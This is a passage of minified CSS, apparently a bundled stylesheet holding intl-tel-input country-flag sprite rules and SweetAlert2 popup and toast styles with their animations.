0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}@media only screen and (-webkit-min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min--moz-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:0.625em;-webkit-box-shadow:0 0 0.625em #d9d9d9;box-shadow:0 0 0.625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.swal2-popup.swal2-toast .swal2-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:0.5em 0 0;padding:0.5em 0 0;font-size:0.8em}.swal2-popup.swal2-toast .swal2-close{position:initial;width:0.8em;height:0.8em;line-height:0.8}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:bold;line-height:1em}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;-ms-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;-ms-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.4);box-shadow:0 0 10px rgba(0, 0, 0, 0.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px;background-color:transparent;z-index:1060;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0, 0, 0, 0.4)}.swal2-popup{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border-radius:0.3125em;background:#fff;font-family:inherit;font-size:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 0.4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-popup .swal2-actions{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em auto 0;z-index:1}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.1)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:.3125em;padding:.625em 2em;font-weight:500;-webkit-box-shadow:none;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;border-radius:0.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled.swal2-cancel{border:0;border-radius:0.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled:focus{outline:none;-webkit-box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;height:1.2em;padding:0;-webkit-transition:color 0.1s ease-out;-o-transition:color 0.1s ease-out;transition:color 0.1s ease-out;border:none;border-radius:0;background:transparent;color:#cccccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer;overflow:hidden}.swal2-popup .swal2-close:hover{-webkit-transform:none;-ms-transform:none;transform:none;color:#f27474}.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{display:none}.swal2-popup .swal2-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;z-index:1;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{margin:1em auto}.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{width:100%;-webkit-transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, -webkit-box-shadow .3s;-o-transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s, -webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:0.1875em;font-size:1.125em;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:none;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{color:#cccccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0 0.75em}.swal2-popup .swal2-input[type=number]{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:0.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{margin:0 .4em}.swal2-popup .swal2-validation-message{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0.625em;background:#f0f0f0;color:#666666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validation-message:before{display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 